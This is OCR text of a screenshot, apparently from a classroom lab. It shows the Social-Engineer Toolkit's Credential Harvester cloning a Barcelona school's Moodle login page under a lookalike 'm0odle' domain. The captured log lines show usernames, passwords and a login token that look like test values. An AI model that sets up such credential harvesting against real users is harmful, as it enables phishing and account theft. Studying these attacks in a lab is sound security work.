 1 2 3 4
13:38
anonymous@keshi-hacker: ~
File Actions Edit View Help
anonymou...acker: ~ × anonymo...cker: ~ × anonymou...acker: ~ × anonymo...cker: ~ × anonymou...acker: ~ ×
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:m0odle.escoladeltreball.org
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.31.115 - - [20/May/2022 13:37:33] "GET / HTTP/1.1" 200 -
192.168.31.115 - - [20/May/2022 13:37:34] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff2?v=4.7
.0 HTTP/1.1" 404 -
192.168.31.115 - - [20/May/2022 13:37:34] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff?v=4.7.
0 HTTP/1.1" 404 -
192.168.31.115 - - [20/May/2022 13:37:34] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.ttf?v=4.7.0
HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=4QovQMx0MIYZTYrqNgzuX0w8TeGvav9i
POSSIBLE USERNAME FIELD FOUND: username=Hola
POSSIBLE PASSWORD FIELD FOUND: password=hola
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.31.115 - - [20/May/2022 13:37:51] "POST /index.html HTTP/1.1" 302 -
192.168.31.115 - - [20/May/2022 13:37:51] "GET / HTTP/1.1" 200 -
192.168.31.115 - - [20/May/2022 13:37:51] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff2?v=4.7
.0 HTTP/1.1" 404 -
192.168.31.115 - - [20/May/2022 13:37:51] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff?v=4.7.
0 HTTP/1.1" 404 -
192.168.31.115 - - [20/May/2022 13:37:51] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.ttf?v=4.7.0
HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=4QovQMx0MIYZTYrqNgzuX0w8TeGvav9i
POSSIBLE USERNAME FIELD FOUND: username=a2567894545
POSSIBLE PASSWORD FIELD FOUND: password=provaaaronicristian
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.31.115 - - [20/May/2022 13:38:13] "POST /index.html HTTP/1.1" 302 -
192.168.31.115 - - [20/May/2022 13:38:14] "GET / HTTP/1.1" 200 -
192.168.31.115 - - [20/May/2022 13:38:14] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff2?v=4.7
.0 HTTP/1.1" 404 -
192.168.31.115 - - [20/May/2022 13:38:14] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.woff?v=4.7.
0 HTTP/1.1" 404 -
192.168.31.115 - - [20/May/2022 13:38:14] "GET /theme/font.php/boost/core/1637144850/fontawesome-webfont.ttf?v=4.7.0
HTTP/1.1" 404 -
eth0: <live capture in progress> Packets: 284554 Displayed: 2300 (0.8%) Profile: Default
CTRL DERECHA
Archivo Máquina Ver Entrada Dispositivos Ayuda
Institut Escola del Treball Barcelona: Inicia sessió en aquest lloc — Mozilla Firefox (Private Browsing)
Institut Escola del Treba ×
m0odle.escoladeltreball.org
Search
Help Manual Support Forums Google Search
Institut Escola del Treball Barcelona
Nom d'usuari
Contrasenya
Recorda el nom d'usuari
Inicia la sessió
Heu oblidat el nom d'usuari o
la contrasenya?
Les galetes han d'estar
habilitades en el vostre
navegador
Alguns cursos poden permetre
l'accés de visitants
Inicia sessió com a visitant
No heu iniciat sessió
Inici
Resum de retenció de dades
Instal·leu l'aplicació mòbil
Menu Oferta - cryptocorp0... Institut Escola del Tr... Linux Lite Terminal - 1:38:19 pm